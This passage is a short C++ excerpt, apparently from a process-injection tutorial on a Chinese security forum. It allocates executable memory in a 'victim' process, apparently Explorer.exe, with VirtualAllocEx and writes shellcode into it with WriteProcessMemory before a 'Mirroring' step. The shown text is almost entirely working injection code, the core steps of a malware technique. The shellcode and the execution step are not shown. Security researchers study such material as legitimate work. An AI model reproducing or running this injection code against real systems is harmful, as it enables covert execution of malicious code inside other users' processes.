 // allocate shellcode within victim
DWORD_PTR shellcodeSize = sizeof(shellcode);
LPVOID baseAddress = VirtualAllocEx(victimHandle, nullptr, shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (baseAddress == nullptr)
{
std::cout << std::format("[-] Error allocating shellcode with VirtualAllocEx on PID {}: ERROR {}", victimPid, GetLastError()) << std::endl;
return -1;
}
std::cout << std::format("[+] Allocated space for shellcode in start address: {}", baseAddress) << std::endl;
//write shellcode
size_t bytess = 0;
bool status = WriteProcessMemory(victimHandle, baseAddress, shellcode, sizeof(shellcode), &bytess);
if (!status)
{
std::cout << std::format("[-] Error writing shellcode with WriteProcessMemory on Explorer.exe : ERROR {}", GetLastError()) << std::endl;
return -1;
}
std::cout << "[+] Succesfuly wrote shellcode to victim. about to start the Mirroring" << std::endl;
先知社区